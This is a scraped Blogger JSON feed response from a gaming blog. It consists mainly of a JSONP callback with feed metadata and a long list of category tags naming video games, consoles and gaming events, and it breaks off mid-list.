Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3oBz2N6JhopM3-mmeflhRnJsoJntCkt1E603pFxavaZD9fC83CHOwvHzyzxCMYbeAj5wl9H1qOmy_BrJ9-j6xa3IopzEKD0BT-JmWjDQZUb_qNEX1iSCSxOYhyhs_ZeJW18hjsBWAueDMzC9vepX3krAAQLVJEKmy2vXHlQhZHfaudW9C4WdjYbZQx5j8\/s72-c\/June%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.guailialvarado.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 8611
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579"},"updated":{"$t":"2025-02-22T08:08:47.288-04:00"},"category":[{"term":"Gaming"},{"term":"Playstation 4"},{"term":"Xbox One"},{"term":"PC"},{"term":"Playstation"},{"term":"Playstation 3"},{"term":"Xbox 360"},{"term":"Game Update"},{"term":"Playstation Vita"},{"term":"Xbox"},{"term":"New Trailer"},{"term":"E3"},{"term":"New Releases"},{"term":"Playstation Store"},{"term":"New Gameplay"},{"term":"Playstation Plus"},{"term":"Playstation Store Update"},{"term":"Racing game"},{"term":"Call of Duty"},{"term":"PlayStation VR"},{"term":"Release Date"},{"term":"New DLC"},{"term":"PlayStation 5"},{"term":"Project CARS"},{"term":"Xbox Games with Gold"},{"term":"E3 2015"},{"term":"Battlefield: Hardline"},{"term":"DriveClub"},{"term":"Battlefield"},{"term":"Shooter"},{"term":"Playstation 4 Pro"},{"term":"New Details"},{"term":"Launch Trailer"},{"term":"New Video"},{"term":"Destiny"},{"term":"Resident Evil"},{"term":"Call of Duty: Advanced Warfare"},{"term":"E3 2018"},{"term":"F1"},{"term":"Grand Theft Auto V"},{"term":"E3 2017"},{"term":"Playstation System Software Update"},{"term":"Gamescom"},{"term":"Nintendo Switch"},{"term":"Nintendo Wii U"},{"term":"Uncharted"},{"term":"Gran Turismo"},{"term":"Call of Duty: Black Ops"},{"term":"E3 2016"},{"term":"Rocket League"},{"term":"Playstation App"},{"term":"Call of Duty: Black Ops 3"},{"term":"Xbox One System Update"},{"term":"Xbox System Update"},{"term":"Need for Speed"},{"term":"Uncharted 4: A Thief's End"},{"term":"Grand Theft Auto"},{"term":"Watch Dogs"},{"term":"Technology"},{"term":"The Last Of Us"},{"term":"Gamescom 2014"},{"term":"Uncharted 4"},{"term":"Forza"},{"term":"Gran Turismo Sport"},{"term":"Xbox Deals with Gold"},{"term":"Titanfall"},{"term":"Batman"},{"term":"Batman: Arkham Knight"},{"term":"Xbox One X"},{"term":"Battlefield 4"},{"term":"Android"},{"term":"GTA V"},{"term":"Horizon: Zero Dawn"},{"term":"Walkthrough"},{"term":"Life is Strange"},{"term":"Mafia"},{"term":"NBA"},{"term":"GT Sport"},{"term":"Rainbow Six: Siege"},{"term":"Resident Evil: Revelations 2"},{"term":"Tomb Raider"},{"term":"Dying Light"},{"term":"Grid"},{"term":"Killzone"},{"term":"Mafia 3"},{"term":"Mafia III"},{"term":"The Crew"},{"term":"Killzone: Shadow Fall"},{"term":"Mortal Kombat"},{"term":"Rainbow Six"},{"term":"Tom Clancy’s The Division"},{"term":"Borderlands"},{"term":"Gran Turismo 6"},{"term":"Project CARS 2"},{"term":"Resident Evil: Revelations"},{"term":"Rise of the Tomb Raider"},{"term":"Forza Horizon"},{"term":"Mortal Kombat X"},{"term":"The Evil Within"},{"term":"Assetto Corsa"},{"term":"Bus Simulator"},{"term":"FIFA"},{"term":"Forza Horizon 2"},{"term":"No Man’s Sky"},{"term":"Black Friday"},{"term":"Black Friday Deals"},{"term":"Call of Duty: Infinite Warfare"},{"term":"Cars"},{"term":"Date Delayed"},{"term":"Overwatch"},{"term":"Playstation 1"},{"term":"Playstation 4 System Software Update"},{"term":"Star Wars"},{"term":"Star Wars: Battlefront"},{"term":"The Order: 1886"},{"term":"Xbox Games Store"},{"term":"inFAMOUS"},{"term":"DLC"},{"term":"Dirt Rally"},{"term":"Google"},{"term":"H1Z1"},{"term":"LittleBigPlanet"},{"term":"Titanfall 2"},{"term":"Alien: Isolation"},{"term":"Battlefield 1"},{"term":"Gears of War"},{"term":"LittleBigPlanet 3"},{"term":"The Division"},{"term":"The Last of Us Remastered"},{"term":"Trophy List"},{"term":"Xbox Series X"},{"term":"Alien"},{"term":"Assassin's Creed"},{"term":"Crash Bandicoot"},{"term":"For Honor"},{"term":"GRID: Autosport"},{"term":"Grand Theft Auto 5"},{"term":"Hitman"},{"term":"Metal Gear Solid"},{"term":"Naughty Dog"},{"term":"Nintendo 3DS"},{"term":"Prey"},{"term":"Watch Dogs 2"},{"term":"Xbox Live Deals"},{"term":"Bloodborne"},{"term":"Call of Duty: Ghosts"},{"term":"Call of Duty: Modern Warfare"},{"term":"Far Cry"},{"term":"Fortnite"},{"term":"LEGO"},{"term":"Metal Gear Solid V: The Phantom Pain"},{"term":"Microsoft"},{"term":"Playstation 4 Update"},{"term":"Tom Clancy’s"},{"term":"WRC"},{"term":"WWE"},{"term":"Gamescom 2015"},{"term":"Marvel’s Spider-Man"},{"term":"Mass Effect"},{"term":"New Screenshots"},{"term":"PlayStation Now"},{"term":"Playstation App Update"},{"term":"Ratchet \u0026 Clank"},{"term":"Spider-Man"},{"term":"Truck Driver"},{"term":"Until Dawn"},{"term":"Xbox One S"},{"term":"inFAMOUS Second Son"},{"term":"Ace Combat 7"},{"term":"Assassin’s Creed: Unity"},{"term":"Borderlands: The Pre-Sequel"},{"term":"Crash Bandicoot N. Sane Trilogy"},{"term":"Days Gone"},{"term":"Fallout"},{"term":"Far Cry 4"},{"term":"God of War"},{"term":"Grand Theft Auto Online"},{"term":"Halo"},{"term":"MMO"},{"term":"Mad Max"},{"term":"Mass Effect: Andromeda"},{"term":"Nintendo"},{"term":"Outlast"},{"term":"Photography"},{"term":"Resident Evil 7"},{"term":"Shadow of the Tomb Raider"},{"term":"TGS"},{"term":"Warframe"},{"term":"Wreckfest"},{"term":"inFAMOUS: Second Son"},{"term":"ARK"},{"term":"ARK: Survival Evolved"},{"term":"Ace Combat"},{"term":"Ace Combat 7: Skies Unknown"},{"term":"Assassin’s Creed"},{"term":"Beta"},{"term":"Crash Bandicoot Remastered"},{"term":"Dirt Rally 2.0"},{"term":"EA"},{"term":"F1 2016"},{"term":"FIFA 15"},{"term":"Farming Simulator"},{"term":"Florida"},{"term":"Friday the 13th"},{"term":"Friday the 13th: The Game"},{"term":"Kingdom Hearts"},{"term":"Mirror's Edge"},{"term":"NBA Live"},{"term":"Open Beta"},{"term":"PSN Maintenance"},{"term":"Sim Racing"},{"term":"Smartwatch"},{"term":"Sniper Ghost Warrior"},{"term":"Steep"},{"term":"Tearaway"},{"term":"Tearaway Unfolded"},{"term":"Tom Clancy’s: Ghost Recon Wildlands"},{"term":"V-Rally"},{"term":"V-Rally 4"},{"term":"imsa"},{"term":"Activision"},{"term":"Battlefield V"},{"term":"Call of Duty: WWII"},{"term":"Crash Bandicoot Trilogy"},{"term":"Death Stranding"},{"term":"Detroit: Become Human"},{"term":"Dice"},{"term":"Dirt"},{"term":"F1 2015"},{"term":"F1 2018"},{"term":"Forza 5"},{"term":"Forza Motorsport 6"},{"term":"GRID Reboot"},{"term":"Google I\/O"},{"term":"Hitman 2"},{"term":"Injustice 2"},{"term":"Life is Strange 2"},{"term":"Metal Gear"},{"term":"Metal Gear Solid 5: The Phantom Pain"},{"term":"Metal Gear Solid V"},{"term":"Minecraft"},{"term":"Mirror's Edge Catalyst"},{"term":"NASCAR"},{"term":"NBA 2K17"},{"term":"Nintendo Wii"},{"term":"Outlast 2"},{"term":"PS Vita System Software Update"},{"term":"Playthrough"},{"term":"Resident Evil 7 Biohazard"},{"term":"SOMA"},{"term":"Simulator"},{"term":"Sony"},{"term":"Steam"},{"term":"Story Trailer"},{"term":"Tekken"},{"term":"Tekken 7"},{"term":"The Last Guardian"},{"term":"The Last of Us Part II"},{"term":"Trials Fusion"},{"term":"Ubisoft"},{"term":"Uncharted: The Lost Legacy"},{"term":"Vampyr"},{"term":"Xbox Live"},{"term":"7 Days to Die"},{"term":"Android Wear"},{"term":"Announcement"},{"term":"Assassin’s Creed Odyssey"},{"term":"Assassin’s Creed Syndicate"},{"term":"Battlefield 5"},{"term":"Call of Duty: Modern Warfare 2019"},{"term":"Codemasters"},{"term":"Destiny 2"},{"term":"Electronic Arts"},{"term":"Everybody’s Gone To The Rapture"},{"term":"F1 2014"},{"term":"F1 2017"},{"term":"F1 2019"},{"term":"F1 2021"},{"term":"Fallout 4"},{"term":"Forza 6"},{"term":"GT6"},{"term":"GTA 5"},{"term":"Ghost Recon"},{"term":"Ghost Recon: Wildlands"},{"term":"Google I\/O 2014"},{"term":"IOS"},{"term":"Injustice"},{"term":"Insurgency: Sandstorm"},{"term":"Killzone Shadow Fall"},{"term":"Kingdom Hearts III"},{"term":"Murdered: Soul Suspect"},{"term":"NASCAR Heat 2"},{"term":"NHL"},{"term":"NHL 15"},{"term":"Playstation 4 Slim"},{"term":"Playstation Accessories"},{"term":"Pre-order Bonus"},{"term":"Red Dead Redemption"},{"term":"Red Dead Redemption 2"},{"term":"Resident Evil: Zero"},{"term":"Resident Evil: Zero HD"},{"term":"Resogun"},{"term":"Smartphones"},{"term":"Sniper Ghost Warrior Contracts"},{"term":"Star Wars: Battlefront II"},{"term":"Street Fighter"},{"term":"TGS 2014"},{"term":"The Evil Within 2"},{"term":"The Last Of Us 2"},{"term":"The Walking Dead"},{"term":"XCOM"},{"term":"XCOM 2"},{"term":"YouTube"},{"term":"Amazon"},{"term":"App Update"},{"term":"Ayrton Senna"},{"term":"Borderlands 2"},{"term":"Call of Duty: Modern Warfare Remastered"},{"term":"Dark Souls 3"},{"term":"Deals"},{"term":"Dying Light 2"},{"term":"EA Access"},{"term":"F1 2020"},{"term":"Formula 1"},{"term":"Forza Motorsport"},{"term":"Gears of War 4"},{"term":"Gears of War Ultimate Edition"},{"term":"God of War 3"},{"term":"God of War 3 Remastered"},{"term":"God of War Reboot"},{"term":"Google Stadia"},{"term":"Guerrilla Games"},{"term":"Halo 5"},{"term":"Insurgency"},{"term":"Knack"},{"term":"Knack 2"},{"term":"Mac"},{"term":"Motorola"},{"term":"Movie"},{"term":"NBA 2K15"},{"term":"NBA Playgrounds"},{"term":"Need For Speed Payback"},{"term":"New Racing Game"},{"term":"PSP"},{"term":"Playstation Store Flash Sale"},{"term":"Playstation TV"},{"term":"Quantum Break"},{"term":"RIDE"},{"term":"Racing"},{"term":"Resident Evil 2"},{"term":"Resident Evil 2 Remake"},{"term":"Rockstar Games"},{"term":"SHAREfactory"},{"term":"Sniper Elite"},{"term":"Sunset Overdrive"},{"term":"Teases"},{"term":"Trailer"},{"term":"Uncharted: The Nathan Drake Collection"},{"term":"Unravel"},{"term":"Virtual reality"},{"term":"WWE 2K17"},{"term":"World of Tanks"},{"term":"Xbox One Apps"},{"term":"inFAMOUS: First Light"},{"term":"ADR1FT"},{"term":"Android TV"},{"term":"Anthem"},{"term":"Apex Legends"},{"term":"App"},{"term":"Bethesda"},{"term":"Call of Duty: Black Ops Cold War"},{"term":"Closed Beta"},{"term":"Dark Souls"},{"term":"Darksiders"},{"term":"Dead Island 2"},{"term":"Detroit"},{"term":"Dirt 4"},{"term":"Doom"},{"term":"EA Sports UFC"},{"term":"European Truck Racing Championship"},{"term":"FIA European Truck Racing Championship"},{"term":"FIFA 17"},{"term":"FIFA 18"},{"term":"Fallout 76"},{"term":"Farming Simulator 19"},{"term":"Forza Motorsport 5"},{"term":"GTA"},{"term":"GTA Online"},{"term":"Gran Turismo 7"},{"term":"Halo: The Master Chief Collection"},{"term":"Just Cause"},{"term":"Killer Instinct"},{"term":"Killing Floor"},{"term":"LEGO Jurassic World"},{"term":"LEGO Marvel Super Heroes"},{"term":"LEGO Marvel Super Heroes 2"},{"term":"LG"},{"term":"LawBreakers"},{"term":"Life Is Strange: Before the Storm"},{"term":"MLB The Show"},{"term":"Metal Gear Survive"},{"term":"Moto 360"},{"term":"MotoGP"},{"term":"NASCAR Heat"},{"term":"NBA Live 15"},{"term":"NFS"},{"term":"Need for Speed Heat"},{"term":"New Info"},{"term":"Nexus"},{"term":"Nioh"},{"term":"Oculus"},{"term":"PES"},{"term":"PSN Flash Sale"},{"term":"PUBG"},{"term":"Plants vs Zombies"},{"term":"Plants vs Zombies: Garden Warfare"},{"term":"Plants vs Zombies: Garden Warfare 2"},{"term":"PlayStation Vue"},{"term":"PlayerUnknown's Battlegrounds"},{"term":"Playstation 5 System Software Update"},{"term":"Playstation Vita System Update"},{"term":"RIGS Mechanized"},{"term":"Rage"},{"term":"Rage 2"},{"term":"Resident Evil HD"},{"term":"Resident Evil: Umbrella Corps"},{"term":"Rockstar"},{"term":"SNOW"},{"term":"Screamride"},{"term":"Skype"},{"term":"Sniper Elite 4"},{"term":"Soccer"},{"term":"St Petersburg"},{"term":"Street Fighter V"},{"term":"Sunset Overdrive’s"},{"term":"TGS 2015"},{"term":"TT Isle of Man"},{"term":"The Crew 2"},{"term":"The Surge"},{"term":"The Vanishing of Ethan Carter"},{"term":"Thrustmaster"},{"term":"Tom Clancy’s Rainbow Six: Siege"},{"term":"Tony Hawk"},{"term":"Tony Hawk Pro Skater"},{"term":"Tony Hawk Pro Skater 5"},{"term":"Trophy Guide"},{"term":"Tropico"},{"term":"Truck Simulator"},{"term":"Twitch"},{"term":"Uncharted: The Nathan Drake"},{"term":"WRC 5"},{"term":"WRC 7"},{"term":"WWE 2K15"},{"term":"Wolfenstein"},{"term":"Xbox Kinect"},{"term":"12 Hours Of Sebring"},{"term":"24hrs Daytona Rolex"},{"term":"A Way Out"},{"term":"Achievement List"},{"term":"Android Auto"},{"term":"Android Tablet"},{"term":"Apple"},{"term":"Assassin’s Creed Origins"},{"term":"Assetto Corsa Competizione"},{"term":"Battlezone"},{"term":"Beyond Good and Evil 2"},{"term":"Beyond: Two Souls"},{"term":"BioWare"},{"term":"Crash Team Racing Nitro-Fueled"},{"term":"Cyberpunk 2077"},{"term":"Daylight"},{"term":"Daytona"},{"term":"Dead Nation"},{"term":"Dead Nation Apocalypse Edition"},{"term":"Dead Nation: Apocalypse Edition"},{"term":"Dead Rising"},{"term":"Demo"},{"term":"Diablo"},{"term":"Dishonored"},{"term":"Dishonored 2"},{"term":"Dragon Age"},{"term":"Dragon Age: Inquisition"},{"term":"DriveClub VR"},{"term":"DualShock 4"},{"term":"E3 2019"},{"term":"FIFA 19"},{"term":"Facebook"},{"term":"Far Cry 5"},{"term":"Farming Simulator 17"},{"term":"Final Fantasy"},{"term":"Flash Sale"},{"term":"Formula One"},{"term":"Forza 7"},{"term":"Forza Motorsport 7"},{"term":"GTR"},{"term":"GTR 3"},{"term":"Gameplay"},{"term":"Games List"},{"term":"Gamescom 2017"},{"term":"Gearbox"},{"term":"God of War 4"},{"term":"God of War Collection"},{"term":"Guaili Alvarado"},{"term":"Guerrilla"},{"term":"Halo 5: Guardians"},{"term":"Heavy Rain"},{"term":"Hidden Agenda"},{"term":"Horizon Forbidden West"},{"term":"IOS  Update"},{"term":"Inside"},{"term":"Just Cause 4"},{"term":"Just Dance"},{"term":"Killing Floor 2"},{"term":"Killzone: Mercenary"},{"term":"LEGO Star Wars"},{"term":"LEGO Star Wars: The Force Awakens"},{"term":"LEGO Worlds"},{"term":"LG G Watch"},{"term":"Life Is Strange Walkthrough"},{"term":"MLB"},{"term":"MLB The Show 17"},{"term":"Madden"},{"term":"Madden NFL"},{"term":"Madden NFL 18"},{"term":"Media Molecule"},{"term":"Metro Redux"},{"term":"Mortal Kombat 11"},{"term":"Murdered"},{"term":"Murdered Soul Suspect"},{"term":"NBA 2K18"},{"term":"NBA Live 16"},{"term":"NBA Live 18"},{"term":"NFS Heat"},{"term":"NHL 18"},{"term":"Need for Speed Rivals"},{"term":"New Maps"},{"term":"New Trophies"},{"term":"Oculus Rift"},{"term":"P.T."},{"term":"PC Gaming Show"},{"term":"PES 2015"},{"term":"PS Store Flash Sale"},{"term":"PS Vita App"},{"term":"Paragon"},{"term":"PlayStation 4 SHAREfactory"},{"term":"PlayStation 4 SHAREfactory Update"},{"term":"Playstation 4 Headset"},{"term":"Playstation Camera"},{"term":"Plex"},{"term":"Predator"},{"term":"Predator: Hunting Grounds"},{"term":"Project SkyLight"},{"term":"Pure Farming 2018"},{"term":"Quantic Dream"},{"term":"RIDE 2"},{"term":"RIDE 3"},{"term":"Ratchet \u0026 Clank: Rift Apart"},{"term":"Recore"},{"term":"Resident Evil 4"},{"term":"Resident Evil 5"},{"term":"Resident Evil Remastered"},{"term":"Rolex 24 At Daytona"},{"term":"SHAREfactory Update"},{"term":"Season Pass"},{"term":"Sebring"},{"term":"Shenmue"},{"term":"Shenmue 3"},{"term":"Silent Hills"},{"term":"SingStar"},{"term":"Smite"},{"term":"Sniper Ghost Warrior 3"},{"term":"SnowRunner"},{"term":"State of Decay"},{"term":"State of Decay 2"},{"term":"TV"},{"term":"The PlayRoom"},{"term":"The Witcher"},{"term":"The Witcher 3"},{"term":"The Wolf Among Us"},{"term":"Tom Clancy"},{"term":"Tom Clancy’s The Division 2"},{"term":"Trials"},{"term":"Trials Rising"},{"term":"Trophy"},{"term":"Tropico 5"},{"term":"Truck Racin"},{"term":"Twin Mirror"},{"term":"Uncharted Movie"},{"term":"VR"},{"term":"Verdun"},{"term":"WRC 6"},{"term":"WRC 8"},{"term":"WWE 2K18"},{"term":"Walmart"},{"term":"War Thunder"},{"term":"Watch"},{"term":"Windows"},{"term":"WipEout"},{"term":"WipEout Omega Collection"},{"term":"Wolfenstein II: The New Colossus"},{"term":"Xbox App"},{"term":"Xbox One Serie X"},{"term":"XboxE3"},{"term":"YouTube Gaming"},{"term":"iPhone"},{"term":"iPhone 6"},{"term":"iPhone 6 Plus"},{"term":"5Starts The Event"},{"term":"A Plague Tale"},{"term":"A Plague Tale Requiem"},{"term":"Accessories"},{"term":"Ace Combat Infinity U.S."},{"term":"Achievement Guide"},{"term":"Achievements List"},{"term":"Amazon Prime Day"},{"term":"Among The Sleep"},{"term":"Anamorphine"},{"term":"Android L"},{"term":"Android Pay"},{"term":"Apple Watch"},{"term":"Aragami"},{"term":"Assassin’s Creed Rogue"},{"term":"Assassin’s Creed the Americas Collection"},{"term":"Atari"},{"term":"Bad Company"},{"term":"Bad Company 2"},{"term":"Bad Company 3"},{"term":"Batman: Arkham Origins"},{"term":"Batman: Arkham VR"},{"term":"Batman: Return to Arkham"},{"term":"Battalion 1944"},{"term":"Battle Royale"},{"term":"Battleborn"},{"term":"Bayonetta"},{"term":"Bayonetta 2"},{"term":"Behind the Terror of Alien: Isolation"},{"term":"BestBuy"},{"term":"Beyond Good and Evil"},{"term":"Black Friday 2018"},{"term":"Black Friday 2019"},{"term":"Black Mirror"},{"term":"Blacklight: Retribution"},{"term":"Borderlands 3"},{"term":"Borderlands Remaster"},{"term":"Borderlands: The Handsome Collection"},{"term":"Bravo Team"},{"term":"Bundle"},{"term":"Call of Cthulhu"},{"term":"Call of Duty: Black Ops 4"},{"term":"Call of Duty: Modern Warfare 2"},{"term":"Captain Spirit"},{"term":"Cars 3"},{"term":"Closed Alpha"},{"term":"Continental Tire SportCar Challange"},{"term":"Contrast"},{"term":"Control"},{"term":"Costco"},{"term":"Crackdown"},{"term":"Crackdown 3"},{"term":"Crash Team Racing"},{"term":"Criterion Games"},{"term":"Cross-buy"},{"term":"Crossing the Line"},{"term":"Cyber Monday"},{"term":"Cyber Monday 2019"},{"term":"Dakar"},{"term":"Dakar 18"},{"term":"Dark Souls 2"},{"term":"Darksiders 2"},{"term":"Darksiders 3"},{"term":"Darksiders III"},{"term":"DayZ"},{"term":"Days of Play"},{"term":"Dead Island"},{"term":"Dead Rising 3"},{"term":"Dead Rising 4"},{"term":"Dead Secret"},{"term":"Dead by Daylight"},{"term":"Deep Down"},{"term":"Demon’s Souls"},{"term":"Devil May Cry"},{"term":"Devil May Cry 5"},{"term":"Diablo 3"},{"term":"Diablo 4"},{"term":"Diablo IV"},{"term":"Disc Jam"},{"term":"Discounts"},{"term":"Documentary"},{"term":"Dragon Ball"},{"term":"Dragon Ball: Xenoverse"},{"term":"Dreams"},{"term":"DriveClub Bikes"},{"term":"DualShock"},{"term":"E.T"},{"term":"E3 2014 App"},{"term":"E3 2020"},{"term":"EA Sports UFC 2"},{"term":"EGX"},{"term":"EGX 2014"},{"term":"EMAGON"},{"term":"Entwined"},{"term":"Europe"},{"term":"Exclusive Content"},{"term":"Exclusive Sneak Peek"},{"term":"Exercise"},{"term":"Extinction"},{"term":"FIFA 20"},{"term":"FM5"},{"term":"Faceplates"},{"term":"Far Cry 6"},{"term":"Farming Simulator 15"},{"term":"Farpoint"},{"term":"Fat Princess"},{"term":"Fat Princess Adventures"},{"term":"Fatal Frame"},{"term":"Fatal Frame 5"},{"term":"Fear the Wolves"},{"term":"Final Fantasy VII"},{"term":"Final Fantasy VII Remake"},{"term":"Final Fantasy VIII"},{"term":"Final Fantasy VIII Remastered"},{"term":"FitFreak"},{"term":"FitFreak.Net"},{"term":"Flame Over"},{"term":"FlatOut"},{"term":"FlatOut 4"},{"term":"FlatOut 4: Total Insanity"},{"term":"Flight Simulator"},{"term":"Formula 1 2015"},{"term":"Formula 1 Results"},{"term":"Forza Horizon 3"},{"term":"Forza Horizon 4"},{"term":"G Watch"},{"term":"GDC"},{"term":"GDC 2014"},{"term":"GameStop"},{"term":"Gaming Accessories"},{"term":"Gear.Club Unlimited"},{"term":"Gear.Club Unlimited 2"},{"term":"Gears 5"},{"term":"Gears Tactics"},{"term":"Gears of War Remaster"},{"term":"Ghosts"},{"term":"God of War 2"},{"term":"Google I\/O 2015"},{"term":"Gran Turismo 5"},{"term":"Gran Turismo Sport Beta"},{"term":"Gravel"},{"term":"Guitar Hero"},{"term":"Guitar Hero Live"},{"term":"Guns Up"},{"term":"Hacked"},{"term":"Halo 2"},{"term":"Halo Infinite"},{"term":"Halo: Nightfall"},{"term":"Hangouts"},{"term":"Hockey"},{"term":"Hogwarts Legacy"},{"term":"Honda"},{"term":"Honda Fit"},{"term":"Horizon"},{"term":"Horizon Zero Dawn: The Frozen Wilds"},{"term":"Hulu"},{"term":"Hungary GP"},{"term":"Hurricane"},{"term":"Hush: Into Darkness"},{"term":"Hyper Light Drifter"},{"term":"IndyCar"},{"term":"Inpatient"},{"term":"Instagram"},{"term":"Jak and Daxter."},{"term":"Jason Voorhees"},{"term":"Jurassic Park"},{"term":"Jurassic World"},{"term":"Jurassic World Evolution"},{"term":"Just Cause 3"},{"term":"Just Dance 2018"},{"term":"Just Dance 2019"},{"term":"KZ"},{"term":"KartKraft"},{"term":"Karting"},{"term":"Karting Sim"},{"term":"Kena: Bridge of Spirits"},{"term":"Kerbal Space Program"},{"term":"Killing Floor: Incursion"},{"term":"Killzone Mercenary"},{"term":"Knak"},{"term":"L.A. Noire"},{"term":"LEGO City Undercover"},{"term":"LEGO Marvel’s Avengers"},{"term":"Lara Croft"},{"term":"Lara Croft and the Temple of Osiris"},{"term":"Lego Batman"},{"term":"Lego Batman 3"},{"term":"Lego Batman 3: Beyond Gotham"},{"term":"Let It Die"},{"term":"Linux"},{"term":"Live Streaming"},{"term":"Logitech"},{"term":"Logitech G29"},{"term":"Logitech G290"},{"term":"Lords of the Fallen"},{"term":"MLB 14"},{"term":"MLB 14: The Show"},{"term":"MLB The Show 20"},{"term":"MX vs ATV"},{"term":"MX vs ATV All Out"},{"term":"Mad Max: Fury Road"},{"term":"Madden 15"},{"term":"Madden 17"},{"term":"Madden 18"},{"term":"Madden NFL 19.NFL"},{"term":"Mafia 1"},{"term":"Mafia 2"},{"term":"Mafia Definitive Edition"},{"term":"Mario + Rabbids"},{"term":"Mario + Rabbids: Kingdom Battle"},{"term":"Marvel vs Capcom"},{"term":"Marvel vs. Capcom: Infinite"},{"term":"Marvel’s Spider-Man 2"},{"term":"Marvel’s Spider-Man: Miles Morales"},{"term":"Mass Effect Trilogy"},{"term":"Mazda"},{"term":"Memorial Day"},{"term":"Mercenary Kings"},{"term":"Metal Gear Solid 5"},{"term":"Metal Gear Solid 5: Ground Zeroes"},{"term":"Metro"},{"term":"Metro 2033"},{"term":"Metro Exodus"},{"term":"Microsoft OneDrive"},{"term":"Middle-earth: Shadow of War"},{"term":"Mirror's Edge 2"},{"term":"Mobile Devices"},{"term":"Monster Hunter"},{"term":"Monster Hunter: World"},{"term":"Moto Racer"},{"term":"Moto Racer 4"},{"term":"MotoGP 14"},{"term":"MotoGP 17"},{"term":"MotoGP 18"},{"term":"MotoGP 19"},{"term":"NASCAR 14"},{"term":"NBA 2K19"},{"term":"NBA Live19"},{"term":"NFL 19"},{"term":"NFS Payback"},{"term":"NHL 16"},{"term":"Need for Speed Reboot"},{"term":"Need for Speed Rivals Complete Edition"},{"term":"Netflix"},{"term":"Never Alone"},{"term":"New App"},{"term":"Nexus 6"},{"term":"Nexus 9"},{"term":"Nexus Player"},{"term":"No Man’s Sky Beyond"},{"term":"North America"},{"term":"Now Avadible"},{"term":"Origin"},{"term":"Overkill's The Walking Dead"},{"term":"Overpass"},{"term":"Overwatch 2"},{"term":"P90x"},{"term":"PES 2018"},{"term":"PS Camera"},{"term":"PaRappa the Rapper.LocoRoco"},{"term":"Paladins"},{"term":"Patapon"},{"term":"PayPal"},{"term":"Perception"},{"term":"Pirelli World Challenge"},{"term":"PlayStation 20th Anniversary"},{"term":"PlayStation 4 20th Anniversary Edition"},{"term":"PlayStation Communities"},{"term":"PlayStation Communities app"},{"term":"PlayStation Experience"},{"term":"PlayStation Messages App"},{"term":"PlayStation MessagesPlayStation Messages App Update"},{"term":"PlayStation Network"},{"term":"PlayStation Sale"},{"term":"PlayStation Showcase"},{"term":"PlayStation Showcase 2021"},{"term":"PlayStation Store Superhero Sale"},{"term":"PlayStation Vita TV"},{"term":"Playstation 4 SharePlay"},{"term":"Playstation Accesories"},{"term":"Playstation Controller"},{"term":"Playstation Deals"},{"term":"Playstation Discount"},{"term":"Playstation Home"},{"term":"Playstation Sharefactory"},{"term":"Playstation Sharefactory Update"},{"term":"Playstation Slim"},{"term":"Playstation Store PLAY 2014"},{"term":"Playstation TV System Update"},{"term":"Playstation Vit"},{"term":"Pre-Loading"},{"term":"Pro Evolution Soccer"},{"term":"Pro Evolution Soccer 2017"},{"term":"Project CARS 3"},{"term":"Project Morpheus"},{"term":"Project Scorpio"},{"term":"Puma"},{"term":"Puma Active Gaming"},{"term":"R-Type Dimensions"},{"term":"Raid: World War II"},{"term":"Remote Play"},{"term":"Resident Evil 3"},{"term":"Resident Evil 6"},{"term":"Resident Evil Origins"},{"term":"Resident Evil: Village"},{"term":"Review"},{"term":"Rise of the Tomb Raider: 20 Year Celebration"},{"term":"Rising Storm 2: Vietnam"},{"term":"Road Redemption"},{"term":"Robinson: The Journey"},{"term":"Rock Band"},{"term":"Rock Band 4"},{"term":"Rollercoaster Dreams"},{"term":"RoomAlive"},{"term":"Rotary"},{"term":"Rotor"},{"term":"Ryse"},{"term":"Ryse: Son of Rome"},{"term":"Saints Row"},{"term":"Saints Row: Gat out of Hell"},{"term":"Sales"},{"term":"Salinas Speedway"},{"term":"Samsung Gear Live"},{"term":"Schedule"},{"term":"Sea of Solitude"},{"term":"Sea of Thieves"},{"term":"Sekiro: Shadows Die Twice"},{"term":"Series"},{"term":"Session"},{"term":"Shadow Realms"},{"term":"Shadow Warrior"},{"term":"Shadow Warrior 2"},{"term":"Shape Up"},{"term":"Shenmue III"},{"term":"Sherlock Holmes"},{"term":"Sherlock Holmes: The Devil’s Daughter"},{"term":"Silent Hill"},{"term":"Silent Hill Origins"},{"term":"Silent Hill: Origins"},{"term":"Skull \u0026 Bones"},{"term":"Skull and Bones"},{"term":"Sneak Peek"},{"term":"Sniper Elite 3"},{"term":"Sniper: Ghost Warrior"},{"term":"Sniper: Ghost Warrior 3"},{"term":"Sony Internet TV"},{"term":"Soul Sacrifice"},{"term":"Soul Sacrifice Delta"},{"term":"Space Combat Sim Starlink: Battle for Atlas"},{"term":"Sparkle"},{"term":"Sparkle 2"},{"term":"Special"},{"term":"Spintires: MudRunner"},{"term":"Sportsfriends"},{"term":"Spotify"},{"term":"Spyro"},{"term":"Spyro Reignited Trilogy"},{"term":"Spyro Remastered Trilogy"},{"term":"Square Enix"},{"term":"State of Play"},{"term":"Steam OS"},{"term":"Sucker Punch"},{"term":"Super Smash Bros."},{"term":"Super Smash Bros. Ultimate"},{"term":"Surf World Series"},{"term":"Surgeon 